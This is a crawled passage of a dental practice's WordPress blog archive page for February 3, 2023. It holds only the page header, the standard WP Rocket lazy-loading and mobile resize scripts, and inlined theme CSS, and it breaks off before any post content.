

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lkandersondds.com/dental-blog/2023/02/03/
body_size: 74625
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#0098c7"/>	<link rel="profile" href="http://gmpg.org/xfn/11" />
	        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>February 3, 2023 | LK Anderson, DDS</title>
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) 